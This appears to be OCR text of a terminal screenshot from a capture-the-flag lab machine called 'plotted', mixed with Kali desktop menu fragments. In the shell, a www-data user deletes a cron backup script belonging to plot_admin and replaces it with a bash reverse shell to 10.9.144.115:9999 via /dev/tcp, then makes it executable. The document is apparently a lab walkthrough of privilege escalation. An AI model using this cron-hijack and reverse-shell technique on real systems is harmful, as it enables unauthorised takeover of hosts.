 Traffic Offe
File Actions Edit View Help
rahul@kali: ~/THM
rahul@kali: ~/THM/tms
rahul@kali: ~
Kali Linux
Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
TOMS
Adminstrator Admin
Dashboa
Offense
Drivers L
Reports
Maintenance
Offenses
User Lis
Settings
cd scripts
www-data@plotted:/var/www/scripts$ ls -als
ls -als
total 12
4 drwxr-xr-x 2 www-data   www-data   4096 Oct 28 09:10 .
4 drwxr-xr-x 4 root       root       4096 Oct 28 10:26 ..
4 -rwxrwxr-- 1 plot_admin plot_admin  141 Oct 28 09:10 backup.sh
www-data@plotted:/var/www/scripts$ cat backup.sh
cat backup.sh
#!/bin/bash
/usr/bin/rsync -a /var/www/html/management /home/plot_admin/tms_backup
/bin/chmod -R 770 /home/plot_admin/tms_backup/management
www-data@plotted:/var/www/scripts$ cd ../
cd ../
www-data@plotted:/var/www$ ls -alp
ls -alp
total 16
drwxr-xr-x  4 root     root     4096 Oct 28 10:26 ./
drwxr-xr-x 14 root     root     4096 Oct 28 07:07 ../
drwxr-xr-x  4 root     root     4096 Oct 28 09:18 html/
drwxr-xr-x  2 www-data www-data 4096 Oct 28 09:10 scripts/
www-data@plotted:/var/www$ rm scripts/backup.sh
rm scripts/backup.sh
rm: remove write-protected regular file 'scripts/backup.sh'? y
y
www-data@plotted:/var/www$ cd scripts
cd scripts
www-data@plotted:/var/www/scripts$ ls -alps
ls -alps
total 8
4 drwxr-xr-x 2 www-data www-data 4096 Feb 19 10:21 ./
4 drwxr-xr-x 4 root     root     4096 Oct 28 10:26 ../
www-data@plotted:/var/www/scripts$ printf '#!/bin/bash\nbash -c "bash -i >& /dev/tcp/10.9.144.115/9999 0>&1"' > backup.sh
←i >& /dev/tcp/10.9.144.115/9999 0>&1"' > backup.sh
www-data@plotted:/var/www/scripts$ ls -alps
ls -alps
total 12
4 drwxr-xr-x 2 www-data www-data 4096 Feb 19 10:22 ./
4 drwxr-xr-x 4 root     root     4096 Oct 28 10:26 ../
4 -rw-rw-rw- 1 www-data www-data   64 Feb 19 10:22 backup.sh
www-data@plotted:/var/www/scripts$ chmod +x backup.sh
chmod +x backup.sh
www-data@plotted:/var/www/scripts$ date
date
Sat Feb 19 10:22:57 UTC 2022
www-data@plotted:/var/www/scripts$
Avatar
Browse